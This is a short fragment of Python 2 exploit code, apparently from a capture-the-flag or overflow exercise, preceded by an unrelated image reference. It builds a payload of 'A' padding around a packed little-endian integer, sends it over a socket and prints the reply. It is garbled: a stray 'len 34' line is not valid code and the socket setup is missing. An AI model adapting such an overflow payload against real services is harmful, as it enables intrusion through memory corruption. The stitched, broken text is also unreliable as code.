 #-----------------------------------------------------------
polenta= 30 * "A" + struct.pack("<I",0x000002ff) + (0x200 -34) *"A"
print polenta
len 34
s.send(polenta)
data = s.recv(1024)
print "%r"%data